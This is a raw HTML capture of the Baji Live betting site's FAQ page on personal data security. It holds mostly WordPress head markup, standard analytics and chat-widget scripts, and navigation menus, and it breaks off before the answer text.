

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpbaji.live/account/is-my-personal-data-safe-and-secure/
body_size: 12201
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="SHORTCUT ICON" href="/wp-content/uploads/2022/06/70x70.png"/>
    <link rel="bookmark" href="/wp-content/uploads/2020/06/bj-favicon.ico"/>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/0.8.2/css/flag-icon.min.css" rel="stylesheet">
    <title>Is my personal data safe and secure? &#8211; Baji Live FAQ</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" href="https://www.helpbaji.live/account/is-my-personal-data-safe-and-secure/" hreflang="en-GB"/>
<link rel="alternate" href="https://www.helpbaji.live/inbn/account-inbn/is-my-personal-data-safe-and-secure-inbn/" hreflang="bn"/>
<link rel="alternate" href="https://www.helpbaji.live/en_in/account_ind/is-my-personal-data-safe-and-secure-in/" hreflang="en-IN"/>
<link rel="alternate" href="https://www.helpbaji.live/en_pk/account_pk/is-my-personal-data-safe-and-secure-pk/" hreflang="en-PK"/>
<link rel="alternate" href="https://www.helpbaji.live/hi/account_hi/is-my-personal-data-safe-and-secure-hi/" hreflang="hi"/>
<link rel="alternate" href="https://www.helpbaji.live/en_ne/account_en_ne/is-my-personal-data-safe-and-secure-2/" hreflang="en-NE"/>
<link rel="alternate" href="https://www.helpbaji.live/ne/account_ne/is-my-personal-data-safe-and-secure-ne/" hreflang="ne"/>
<link rel="alternate" href="https://www.helpbaji.live/ur_pkr/uncategorized-ur_pkr/%da%a9%db%8c%d8%a7-%d9%85%db%8c%d8%b1%d8%a7-%d9%be%d8%b1%d8%b3%d9%86%d9%84-%da%88%db%8c%d9%b9%d8%a7-%d8%a8%d8%a7%d9%84%da%a9%d9%84-%d8%b3%db%8c%d9%81-%d8%a7%d9%88%d8%b1-%d8%b3%db%8c%da%a9%db%8c%d9%88/" hreflang="ur"/>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="Baji Live FAQ &raquo; Feed" href="https://www.helpbaji.live/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Baji Live FAQ &raquo; Comments Feed" href="https://www.helpbaji.live/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.helpbaji.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.helpbaji.live/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='like-css' href='https://www.helpbaji.live/wp-content/plugins/like-dislike-plus-counter/assets/css/style.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.helpbaji.live/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'/>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.helpbaji.live/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/css/fontawesome.min.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://www.helpbaji.live/wp-content/themes/helpbaji_v2/style.css?ver=6.5.7' type='text/css' media='all'/>
<!--n2css--><script type="text/javascript" src="https://www.helpbaji.live/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.helpbaji.live\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.helpbaji.live\/wp-json\/wordpress-popular-posts","ID":34,"token":"3f16b2b79c","lang":"en","debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0" id="wpp-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.helpbaji.live/wp-json/"/><link rel="alternate" type="application/json" href="https://www.helpbaji.live/wp-json/wp/v2/posts/34"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpbaji.live/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel="canonical" href="https://www.helpbaji.live/account/is-my-personal-data-safe-and-secure/"/>
<link rel='shortlink' href='https://www.helpbaji.live/?p=34'/>
<link rel="alternate" type="application/json+oembed" href="https://www.helpbaji.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpbaji.live%2Faccount%2Fis-my-personal-data-safe-and-secure%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.helpbaji.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpbaji.live%2Faccount%2Fis-my-personal-data-safe-and-secure%2F&#038;format=xml"/>
        <style>@-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }@keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }.wpp-widget-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:-webkit-gradient(linear,left top,right top,from(#dd3737),color-stop(10%,#571313),to(#dd3737));background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
        <link rel="pingback" href="https://www.helpbaji.live/xmlrpc.php">    <style type="text/css">#page-sub-header{background:#fff}</style>
    <link rel="icon" href="https://www.helpbaji.live/wp-content/uploads/2022/06/cropped-320x320-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.helpbaji.live/wp-content/uploads/2022/06/cropped-320x320-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.helpbaji.live/wp-content/uploads/2022/06/cropped-320x320-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.helpbaji.live/wp-content/uploads/2022/06/cropped-320x320-1-270x270.png"/>

    <!-- Start of LiveChat (www.livechatinc.com) code -->
    <script>window.intercomSettings={api_base:"https://api-iam.intercom.io",app_id:"rcx236c7"};</script>

    <script>(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/rcx236c7';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
    <!-- End of LiveChat code -->
    <meta name="google-site-verification" content="M_jBzgZ9EkJnkd9TkRt4q0UwbsielWdU4HlpIFEKABE"/>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-164674370-4"></script>
    <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-164674370-4');</script>
    <!-- clarity -->
    <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","5a7h0qpsqc");</script>

    <script type="text/javascript">jQuery(document).ready(function(){jQuery("[data-trigger]").on("click",function(e){e.preventDefault();e.stopPropagation();var offcanvas_id=jQuery(this).attr('data-trigger');jQuery(offcanvas_id).toggleClass("show");jQuery('body').toggleClass("offcanvas-active");jQuery(".screen-overlay").toggleClass("show");});jQuery(document).on('keydown',function(event){if(event.keyCode===27){jQuery(".mobile-offcanvas").removeClass("show");jQuery("body").removeClass("overlay-active");}});jQuery(".btn-close, .screen-overlay").click(function(e){jQuery(".screen-overlay").removeClass("show");jQuery(".mobile-offcanvas").removeClass("show");jQuery("body").removeClass("offcanvas-active");});});</script>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.helpbaji.live/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6f970dc2" defer async></script>
<script></script></head>

<body class="d-flex flex-column sticky-footer-wrapper">
    <b class="screen-overlay"></b>

    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                    <header id="masthead" class="site-header navbar-static-top navbar-light" role="banner">
                <div class="container-fluid not-full">

                    <nav class="navbar navbar-expand-lg">
                        <button data-trigger="#navbar_main" class="d-lg-none btn pl-0 canvas-but" type="button">
                            <i class="fa fa-2x fa-bars"></i></button>
                        <div class="navbar-brand">
                                                            <a href="https://www.baji.live/" target="_blank">
                                    <img src="/wp-content/themes/helpbaji_v2/images/baji_by_bj88.png" alt="Baji Live FAQ">
                                </a>
                                                    </div>
                        <a href="https://www.baji.live/h5/guest/register.jsp" target="_blank" id="signup-button" class="d-block d-lg-none">
                                                            Sign Up
                                                    </a>
                        <nav id="navbar_main" class="mobile-offcanvas navbar navbar-expand-lg bg-offcanvas navbar-collapse justify-content-end pt-0 pb-0 px-5">
                            <div class="offcanvas-header pt-5">
                                                                    <a href="https://www.baji.live/" target="_blank">
                                        <img src="/wp-content/themes/helpbaji_v2/images/baji_by_bj88.png" alt="Baji Live FAQ">
                                    </a>
                                                            </div>
                            <div id="sec-nav" class="navbar-collapse justify-content-end d-none d-lg-flex"><ul id="menu-home-nav" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4467 nav-item"><a title="Help Home" href="https://helpbaji.live/" class="nav-link">Help Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-155 nav-item"><a title="Help Topic" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-155">Help Topic</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-155" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-151 nav-item"><a title="Account" href="https://www.helpbaji.live/category/account/" class="dropdown-item">Account</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698 nav-item"><a title="Baji Tips" href="https://www.helpbaji.live/category/bajitips/" class="dropdown-item">Baji Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152 nav-item"><a title="Payment" href="https://www.helpbaji.live/category/payment/" class="dropdown-item">Payment</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153 nav-item"><a title="Technical" href="https://www.helpbaji.live/category/technical/" class="dropdown-item">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226 nav-item"><a title="Sports" href="https://www.helpbaji.live/category/sports/" class="dropdown-item">Sports</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227 nav-item"><a title="Casino" href="https://www.helpbaji.live/category/casino/" class="dropdown-item">Casino</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228 nav-item"><a title="Slots" href="https://www.helpbaji.live/category/slots/" class="dropdown-item">Slots</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167 nav-item"><a title="Terms &#038; Conditions" href="https://www.helpbaji.live/terms-and-conditions/" class="nav-link">Terms &#038; Conditions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828 nav-item"><a title="Live Streaming" href="https://www.helpbaji.live/baji-live/" class="nav-link">Live Streaming</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027 nav-item"><a title="BJ Sports" target="_blank" href="https://www.bjsports.live" class="nav-link">BJ Sports</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-909 nav-item"><a title="Language" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-909">Language</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-909" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910 nav-item"><a title="English" href="/" class="dropdown-item">English</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911 nav-item"><a title="বাংলা" href="/bn" class="dropdown-item">বাংলা</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476 nav-item"><a title="Sign Up" href="https://www.baji.live/bd/register.jsp" class="nav-link">Sign Up</a></li>
</ul></div>                            <div class="d-block d-lg-none">
                                <ul class="mobi-nav">
                                    <li>
                                                                                    <a href="/" class="mobi-nav-home"><i class="fas fa-home"></i>
                                                Help Home</a>
                                                                            </li>
                                    <li><label>
                                                                                            Account
                                                                                    </label></li>
                                    <li class="sub-list">
